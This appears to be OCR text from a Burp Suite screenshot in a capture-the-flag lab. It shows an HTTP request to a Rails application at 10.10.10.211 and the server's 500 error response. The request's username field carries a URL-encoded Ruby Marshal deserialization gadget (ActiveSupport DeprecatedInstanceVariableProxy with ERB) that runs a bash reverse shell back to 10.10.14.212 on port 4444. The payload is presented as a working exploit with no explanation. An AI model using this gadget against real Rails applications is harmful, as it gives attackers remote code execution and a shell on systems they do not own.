 Applications
sab, ott 24 11:14
fr
Burp Suite Professional v2.1.07 - Temporary Project - licensed to fasto
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner JSON Beautifier
1 × ...
Send Cancel < > Target: http://10.10.10.211:8080 ?
Request
Raw Params Headers Hex
POST /users/23 HTTP/1.1
Host: 10.10.10.211:8080
Content-Length: 611
Cache-Control: max-age=0
Origin: http://10.10.10.211:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.211:8080/users/23/edit
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _session_id=7301c1b27a1b9b761a290748dd4a3dfd
dnt: 1
sec-gpc: 1
Connection: close
utf8=%E2%9C%93&_method=patch&authenticity_token=YNOqxxNrWQAtybceQMJA%2F
0QWNdjJHK1o7xyUoQuZfw6dws3U6xbBAtr3FcW4zQjujc%2BE0b6eqCQ%2BUWNsqfHr0g%3
D%3D&user%5Busername%5D=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%
3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%0
9%40srcI%22E%60%2Fbin%2Fbash+-c+%22%2Fbin%2fbash+-i+%3E%26+%2Fdev%2Ftcp
%2F10.10.14.212%2F4444+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%0
61%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI
%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3A
Deprecation%00%06%3B%09T&commit=Update+User
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html; charset=UTF-8
Content-Length: 1635
Connection: close
Status: 500 Internal Server Error
X-Request-Id: df7bf328-0718-4a4c-b0d7-a86661338a7c
X-Runtime: 0.014976
Date: Sat, 24 Oct 2020 10:14:34 GMT
X-Powered-By: Phusion Passenger 6.0.6
Server: nginx/1.14.2 + Phusion Passenger 6.0.6
<!DOCTYPE html>
<html>
<head>
<title>We're sorry, but something went wrong (500)</title>
<meta name="viewport" content="width=device-width,initial-scale=1">
<style>
.rails-default-error-page {
background-color: #EFEFEF;
color: #2E2F30;
text-align: center;
font-family: arial, sans-serif;
margin: 0;
}
.rails-default-error-page div.dialog {
width: 95%;
max-width: 33em;
margin: 4em auto 0;
}
.rails-default-error-page div.dialog > div {
border: 1px solid #CCC;
border-right-color: #999;
border-left-color: #999;
border-bottom-color: #BBB;
? < + > Type a search term 0 matches
Done 1,986 bytes | 437 millis